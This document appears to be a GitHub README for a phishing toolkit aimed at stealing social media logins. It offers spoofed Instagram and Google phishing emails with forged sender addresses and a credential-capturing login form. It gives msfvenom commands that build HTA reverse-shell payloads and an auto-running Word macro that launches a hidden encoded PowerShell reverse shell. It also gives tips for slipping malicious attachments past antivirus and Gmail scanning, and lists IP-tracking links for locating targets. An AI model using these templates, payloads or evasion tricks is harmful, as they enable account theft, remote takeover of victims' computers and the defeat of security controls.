Hacking Social Media Accounts with Phishing Tool (GoPhish) 🐟
🫵🏼 First time here? huh ( ≖‿ ≖ )🔪
Don't forget to hit the star button ⭐️ up there! I keep updating this repo with more phishing-related stuff over time
so be sure to show some love!🩸🫶🏽
- ※ If this tricks helps you, then don’t forget to share this repo with other! Hackers :)

Templates for an open-source Phishing Toolkit Some very basic configurations and templates to provide clean layouts usable in GoPhish, an open-source phishing toolkit. These layouts provided will also work with any other phising service as well, though they have only been tested in GoPhish.
Installing the files is easy. Download the GoPhish client and log in at https://127.0.0.1:3333/ with the standard credentials visible in the command line. There, the various templates and landing pages can be configured with my html configurations.
- Instagram Landing Page
- Instagram Mail Template
A very basic Instagram landing page which attempts to have people enter user details.
Link: https://www.instagram.com/accounts/login/
Title: Login • Instagram
A very basic Instagram mail which attempts to have people click on a link to secure their account.
Subject: New Instagram Login
Sender: security@mail.instagram.com
A very basic Google mail, which notifies the user about a login.
Subject: New Sign In
Sender: no-reply@accounts.google.com
ssh -R 80:localhost:8080 nokey@localhost.run
http://localhost.run/
To capture data submitted through a landing page, you need to create an HTML
element on your landing page that has a few specific properties: Here is a minimal example element which captures data:<form action="" method="POST">
<input name="username" type="text" placeholder="username" />
<input name="password" type="password" placeholder="password" />
<input type="submit" value="Submit" />
</form>
- The action is "" so that form submissions are directed to your phishing page and, therefore, to your Gophish server
- The form submission method is POST
- Each input which you expect to see in Gophish has a name attribute
Each of these should be checked when troubleshooting HTML forms that don't appear to be sending data correctly. If you still aren't seeing your form submitted correctly, you may need to review and remove any Javascript on the page interfering with the form submission. Finally, ensure that when saving the landing page that you have both the "Capture Submitted Data" and "Capture Passwords" (if appropriate) options checked. Otherwise, Gophish will remove the name attributes from your inputs so they aren't submitted with the form.
You can read this article to get more information about how to set up a phishing campaign!
https://www.hackercoolmagazine.com/gophish-setup-a-phishing-campaign/
You can add this payload to your phishing email. When the victim installs & open this malicious file, you'll get your shell 🐚
We will use msfvenom to turn our basic HTML Application into an attack, relying on the hta-psh output format to create an HTA payload based on PowerShell. In Listing 11, the complete reverse shell payload is generated and saved into the file evil.hta.
msfvenom -p windows/shell_reverse_tcp LHOST=<your tun0 IP> LPORT=<your nc port> -f hta-psh -o ~/evil.hta
msfvenom -p windows/x64/shell_reverse_tcp LHOST=<your tun0 IP> LPORT=<your nc port> -f hta-psh -o ~/evil64.hta
The Microsoft Word macro may be one the oldest and best-known client-side software attack vectors.
Microsoft Office applications like Word and Excel allow users to embed macros, a series of commands and instructions that are grouped together to accomplish a task programmatically. Organizations often use macros to manage dynamic content and link documents with external content. More interestingly, macros can be written from scratch in Visual Basic for Applications (VBA), which is a fully functional scripting language with full access to ActiveX objects and the Windows Script Host, similar to JavaScript in HTML Applications.
Create the .doc file
Use the base64 powershell code from revshells.com
Used this code to inline macro(Paste the code from revshells in str variable) :
str = "powershell -nop -w hidden -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAgAKQB9ADsAJABjAGwAaQBlAG4AdAAuAEMAbABvAHMAZQAoACkA"
n = 50
for i in range(0, len(str), n):
print "Str = Str + " + '"' + str[i:i+n] + '"'
Sub AutoOpen()
MyMacro
End Sub
Sub Document_Open()
MyMacro
End Sub
Sub MyMacro()
Dim Str As String
<b>Paste the script output here!<b>
CreateObject("Wscript.Shell").Run Str
End Sub
If the thought of manually crafting a macro exploit seems feels like a headache then This tool simplifies the process, which automatically generate MW word macros which contain's your RCE payload code.
Minitrue
git clone https://github.com/X0RW3LL/Minitrue.git
cd /opt/WindowsMacros/Minitrue
./minitrue
select a payload: windows/x64/shell_reverse_tcp
select the payload type: VBA Macro
LHOST=$yourIP
LPORT=$yourPort
Payload encoder: None
Select or enter file name (without extensions): hacker
You can put a password on your payload file to bypass Windows antivirus. 🔍
When the victim receives your email containing an attachment, the attachment is a password-protected spreadsheet or MS Word file. Make sure you provide a password in your phishing email. When Your target downloads 📩 the file and then enters the password to open it . your malicious payload is executed on their computer!
because antivirus software is not able to scan your malicious file, as it is encrypted and password-protected.🔐 Antiviruses are designed to scan for malicious behavior. Not to crack the password protected file, LoL.
The files in this repository were created and modified by me, for my own personal use and come with no guarantee to work for you. I provide these files "as-is" and offer no support whatsoever to get them working. A lot of these files use terrible formatted and layered tables, anyone working with email and newsletter designs knows how painful they can be, and how worse it is to reverse-engineer those.🦆
You can bypass gmail scanning for potentially malicious macros by converting Microsoft Word (.docx) or Excel (.xlsx) files into PDF format before sending them via email. Then, you suggest informing the recipient (Target) to convert the file back to its original format in order to use it.
While PDF files are generally considered safer than Word or Excel files in terms of macro-based attacks, they are not immune to security risks. PDF files can contain other types of malicious content, such as embedded links or JavaScript-based attacks.
※ https://inteltechniques.com/tools/Username.html 🔎 Freely available online open source investigation toolkit.🕵️♂️
https://docs.google.com/spreadsheets/d/18rtqh8EG2q1xBo2cLNyhIDuK9jrPGwYr9DI2UncoqJQ/edit?pli=1#gid=1700243466
https://map.malfrats.industries/
🌐 A Beginner's Guide to Social Media Verification 📌
https://www.bellingcat.com/resources/2021/11/01/a-beginners-guide-to-social-media-verification/
※ Username searching...🔍
https://whatsmyname.app/
https://github.com/thewhiteh4t/seeker
※ Online Alternative ※
Popular online Tracker tools
-
Create a Tracker Link : https://grabify.link/
-
Create a Tracker Link : https://tracker.iplocation.net/
I assume that many of you are wondering how is it possible to trace an email address and find the location of an email? a email header contains a lot of information about the email itself as well as the sender!📌
How To Copy Email Header ❓
https://it.umn.edu/services-technologies/how-tos/gmail-view-email-headers
( Copy full email header from any email that you would like to trace back and find email sender location)
https://www.ip-tracker.org/email/finder.php
You can easily lookup, track and find IP location. Simple enter the IP address or domain into input box to start finding its location, as well as additional relevant IP or DNS information.
https://www.ip-tracker.org/
Allows you to search for mapped information in the Open Street Map database using command-line queries, making it an unrivalled geolocation tool.
- Map: https://overpass-turbo.eu/
- Guide: https://publication.osintambition.org/3-ways-to-use-overpass-turbo-if-you-dont-know-overpass-query-language-2f748b0fb66b
This tool looks at things like plants, building styles, and weather in the picture and compares them to a large collection of photos that have known locations.
- Geospy: https://geospy.ai/
- MSF-Persistence-Backdoor:
- Metasploit Unleashed: More Hacking Tricks and commands 👁️⃤
Link: https://medium.com/@devvijay7113/proactive-cyber-security-roadmap-in-just-4-steps-1d8e60ade989